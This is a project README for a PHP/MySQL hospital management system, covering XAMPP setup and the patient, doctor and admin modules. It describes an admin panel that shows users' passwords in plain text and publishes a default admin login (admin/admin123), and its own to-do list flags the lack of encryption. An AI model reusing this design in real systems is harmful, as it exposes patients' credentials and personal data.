Git Product home page Git Product logo

hospital-management-system's Introduction

Hospital Management System

Hospital Management System using MySQL, Php and Bootstrap

Video Demo : Hospital Management System - Youtube

Live Demo : Hospital Management System - 000webhost by Kishan

Need to work on:

  1. Ability to accept the appointment by the doctor to acknowledge the patient that their appointment has been approved.
  2. User should not be allowed to register if he/she tries to provide the already registered email ID.
  3. The password should be encrypted and the password field shouldn't be displayed in the admin panel.
  4. Implementation of pagination for all the list view across the application.
  5. Bug fix - Bill payment receipt contains multiple record if the patient has associated with the same doctor multiple times.
  6. Addition of more fields in the prescription statement to make it more specific one.
  7. Addition of more details on payment - such as date of the payment made, amount paid, etc.
  8. Implementation of export button in admin module to export all details to an excel sheet.

Prerequisites

  1. Install XAMPP web server
  2. Any Editor (Preferably VS Code or Sublime Text)
  3. Any web browser with latest version

Languages and Technologies used

  1. HTML5/CSS3
  2. JavaScript (to create dynamically updating content)
  3. Bootstrap (An HTML, CSS, and JS library)
  4. XAMPP (A web server by Apache Friends)
  5. Php
  6. MySQL (An RDBMS that uses SQL)
  7. TCPDF (to generate PDFs)

Steps to run the project in your machine

  1. Download and install XAMPP in your machine
  2. Clone or download the repository
  3. Extract all the files and move it to the 'htdocs' folder of your XAMPP directory.
  4. Start the Apache and Mysql in your XAMPP control panel.
  5. Open your web browser and type 'localhost/phpmyadmin'
  6. In phpmyadmin page, create a new database from the left panel and name it as 'myhmsdb'
  7. Import the file 'myhmsdb.sql' inside your newly created database and click ok.
  8. Open a new tab and type 'localhost/foldername' in the url of your browser
  9. Hurray! That's it!

SOFTWARES USED

  • XAMPP was installed on the Ubuntu 19.04 machine and APACHE2 Server and MySQL were initialized. And, files were built inside opt/lampp/htdocs/myhmsp
  • Sublime Text 3.2 was used as a text editor.
  • Google Chrome Version 77.0.3865.90 was used to run the project (localhost/myhmsp was used as the url).

Starting Apache And MySQL in XAMPP:

The XAMPP Control Panel allows you to manually start and stop Apache and MySQL. To start Apache or MySQL manually, click the ‘Start’ button under ‘Actions’.

GETTING INTO THE PROJECT:


Hospital Management System in php and mysql. This system has a ‘Home’ page from where the patient, doctor & administrator can login into their accounts by toggling the tabs accordingly. Fig 1.1 shows the ‘Home’ page of our project.

image


'About Us' page (Fig 1.2) allows us to get some more information about the quality and the services of the hospital.

image


‘Contact’ page allows users to provide feedback or queries about the services of the hospital. Fig 1.3 shows the ‘Contact’ page.

image

The ‘Home’ page consists of 3 modules:

  1. Patient Module
  2. Doctor Module
  3. Admin Module

Patient Module:


      This module allows patients to create their account, book an appointment to see a doctor and see their appointment history. The registration page(in the home page itself) asks patients to enter their First Name, Last Name, Email ID, Contact Number, Password and radio buttons to select their gender.

image

Once the patient has created his/her own account after clicking the ‘Register’ button, then he will be redirected to his/her Dashboard(Fig 1.5).

image


The Dashboard page allows patients to perform two operations:


1. Book his/her appointment:

      Here, the patients can able to book their appointments to see a doctor. The appointment form(Fig 1.6) requires patients to select the doctor that they want to see, Date and Time that they want to meet with the doctor. The consultancy fee will be shown accordingly to the patient as it was already determined by the doctor.

image


After clicking on the ‘Create new entry’ button, the patient will receive an alert that acknowledges the successful appointment of the patient.(See Fig 1.7)

image


2. View patients’ Appointment History:

      Here, the patient can see their appointment history which contains Doctor Name, Consultancy Fee, Appointment Date and Time.(See Fig 1.8).

image

Once the patient has logged out of his account, if he wants to go into his account again, he can login his account, instead of register his account again. Fig 1.9 shows the login page. Clicking on ‘Login’ button will redirect the patient to his dashboard page which we have seen earlier (Fig 1.5)

image


This is how the patient module works. On the whole, this module allows patients to register their account or login their account(if he/she has one), book an appointment and view his/her appointment history.

Doctor Module:


      The doctors can login into their account which can be done by toggling the tab from ‘Patient’ to ‘Doctor’. Fig 1.10 shows the login form for a doctor. Registration of a doctor account can be done only by admin. We will discuss more about this in Admin Module.

image

Once the doctor clicking the ‘Login’ button, they will be redirected to their own dashboard which is shown in Fig 1.11

image


In this page, doctor can able to see their appointments which has been booked by the patients. Fig 1.12 shows the appointment of the doctor ‘Ganesh’ which has been booked by the patient ‘Kenny Sebastian’ (Fig 1.6). This means that the doctor ‘Ganesh’ will have an appointment with the patient ‘Kenny Sebastian’ on 10-10-2019 10AM.

image


In real-time, the doctors will have thousands of appointments. It will be easier for a doctor to search for appointment in the case of more appointments. To make it easier, I have a ‘Search’ box in the navigation bar (See Fig 1.12) which allows doctors to search for a patient by their contact number.       Once everything is done, the doctor can logout of their account. Thus, in general, a doctor can login into his/her account, view their appointments and search for a patient. This is all about Doctor Module.

Admin Module:

      This module is the heart of our project where an admin can see the list of all patients. Doctors and appointments and the feedback/queries received from the ‘Contact’ page. Also admin can add doctor too.       

Login into admin account can be done by toggling into admin tab of the Home page. Fig 1.13 shows the login page for admin.       username: admin, password: admin123

image

On clicking the ‘Login’ button, the admin will be redirected to his/her dashboard as shown in Fig 1.14.

image


This module allows admin to perform five major operations:


1. View the list of all patients registered:

      Admin can able to view all the patients registered. This includes the patients’ First Name, Last Name, Email ID, Contact Number and Password. (See Fig 1.15).As like in doctor module, admin can also search for a patient by their contact number in the search box.

image


2. View the list of all doctors registered:

      Details of the doctors can also be viewed by the admin. This details include the Name of the doctor, Password, Email and Consultancy fees, shown in Fig 1.16. Searching for a doctor can be done by using the doctor’s Email ID in the search box.

image

3. View the Appointment lists:

      Admin can also able to see the entire details of the appointment that shows the appointment details of the patients with their respective doctors. This includes the First Name, Last Name, Email and Contact Number of patients, doctor’s name, Appointment Date, Time and the Consultancy Fees. (See Fig 1.17).

image

4. Add Doctor:

      Admin alone can add a new doctor since anyone can register as a doctor if we put this section on the home page. This form asks Doctor’s Name, Email ID, Password and his/her Consultancy Fees.(See Fig 1.18)

image


After adding a new doctor, if we check the doctor’s list, we will see the details of new doctor is added to the list as shown in the Fig 1.19

image


5. View User’s feedback/Queries:

      Admin is allowed to view the feedback/Query that has been given by the user in the ‘Contact’ page (Refer Fig 1.3). This includes User’s Name, Email Id, Contact Number and the message(Feedback/ Query) as shown in the Fig 1.20.

image

      Taking everything into consideration, admin can able to view the details of patients and doctors, appointment details, Feedback by the user and can add a new doctor. Once everything is done, the admin can logout from his account.

Updates

1. Cancel Appointments

      Patients and doctors can able to delete their appointments.

image


If the patient deletes the last record (for doctor Ganesh), then a label "deleted by you" will be displayed in the column 'Current Status' and the action will change to cancel state.

image


Now if we login to the doctor Ganesh's account and view his appointment details, then it will look like this:

image


Similarly doctors can also delete their appointments and patients can view their updated appointment details.

2. Remove Doctors by Admin

